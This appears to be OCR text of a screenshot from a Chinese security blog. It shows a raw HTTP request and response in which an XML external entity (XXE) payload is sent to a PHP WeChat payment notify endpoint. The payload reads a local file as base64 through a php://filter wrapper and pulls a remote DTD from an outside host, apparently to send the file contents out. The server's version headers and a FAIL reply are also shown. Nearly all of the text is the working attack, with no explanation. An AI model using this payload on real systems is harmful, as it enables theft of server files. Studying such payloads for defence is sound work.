 1 GET /include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: xxe.xxe:7777
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Content-Type : application/xml
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=e04olo6b1js7a899ahtsbbfvuc
10 Connection : close
11 Content-Length : 241
12
13 <?xml version="1.0"?>
14 <!DOCTYPE root [
15 <!ENTITY % file SYSTEM
16 "php://filter/read=convert.base64-encode/resource=D:/1.txt">
17 <!ENTITY % remote SYSTEM "http://test.xxe:999/test.dtd">
18 %remote;
19 %all;
20 ]>
21 <root>
22 &send;
23 </root>
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Aug 2025 00:40:27 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 91
11
12 <xml>
<return_code>
<![CDATA[FAIL]]>
</return_code>
<return_msg>
<![CDATA[]]>
</return_msg>
</xml>
CSDN @lingggggaaaa